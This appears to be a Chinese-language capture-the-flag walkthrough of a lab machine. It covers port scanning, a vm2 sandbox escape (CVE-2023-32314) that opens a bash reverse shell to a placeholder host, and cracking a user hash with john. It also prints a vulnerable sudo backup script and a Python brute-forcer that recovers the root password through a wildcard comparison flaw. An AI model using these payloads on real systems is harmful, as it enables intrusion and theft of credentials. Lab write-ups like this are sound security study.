sudo nmap --open --min-rate 1000 -p- 10.10.11.239
sudo nmap -sS -sV -A -n -p22,80,3000,7070,7778,8000,8911 10.10.11.239
把域名写入hosts文件,才能访问web端口

web内容

看到这里可以运行命令,就可以反弹shell回来,具体漏洞 CVE-2023-32314,可去GitHub上搜索利用脚本

这里用脚本反弹一个shell回来
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync(" bash -c 'bash -i >& /dev/tcp/xxxxxxx/xxxxx 0>&1'").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); 
得到shell,翻了一大圈就tickerts.db里面有内容,尴尬的是在网站8911这个端口上可以直接访问这个文件,并且下载
 查看文件得到joshuo用户加密的哈希
查看文件得到joshuo用户加密的哈希

把hash放入文件用john破解得到明文密码
john 1.txt --wordlist=/usr/share/wordlists/rockyou.txt
然后登陆ssh,好家伙,exp都给写好了,这里得到普通用户的flag

直接运行py,得到root的密码

得到flag

总结:我这个机器应该出了点问题,前面就设计的不合理。后面翻看资料查看最后提权的内容,原来是有一个root密码比对的sh脚本,但是他写的有一点问题,if [[ $DB_PASS == $USER_PASS ]],导致了可以一直用通配符“*”爆破比对密码
爆破脚本
import string
import subprocess
all = list(string.ascii_letters + string.digits)
password = ""
flag = False
while not flag:
for ch in all:
command = f" echo {password}{ch}* | sudo /opt/scripts/mysql-backup.sh";
output = subprocess.run(command,shell=True,stderr=subprocess.PIPE,stdout=subprocess.PIPE,text=True).stdout;
if ("fail" in output ):
pass
else:
password+=ch
print(password)
break
else:
flag = True
print(password)
有漏洞的shell程序
#!/bin/bash
DB_USER="root"
DB_PASS=$(/usr/bin/cat /root/.creds)
BACKUP_DIR="/var/backups/mysql"
read -s -p "Enter MySQL password for $DB_USER: " USER_PASS
/usr/bin/echo
if [[ $DB_PASS == $USER_PASS ]]; then
/usr/bin/echo "Password confirmed!"
else
/usr/bin/echo "Password confirmation failed!"
exit 1
fi
/usr/bin/mkdir -p "$BACKUP_DIR"
databases=$(/usr/bin/mysql -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" -e "SHOW DATABASES;" | /usr/bin/grep -Ev "(Database|information_schema|performance_schema)")
for db in $databases; do
/usr/bin/echo "Backing up database: $db"
/usr/bin/mysqldump --force -u "$DB_USER" -h 0.0.0.0 -P 3306 -p"$DB_PASS" "$db" | /usr/bin/gzip > "$BACKUP_DIR/$db.sql.gz"
done
/usr/bin/echo "All databases backed up successfully!"
/usr/bin/echo "Changing the permissions"
/usr/bin/chown root:sys-adm "$BACKUP_DIR"
/usr/bin/chmod 774 -R "$BACKUP_DIR"
/usr/bin/echo 'Done!'























 2986
2986

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








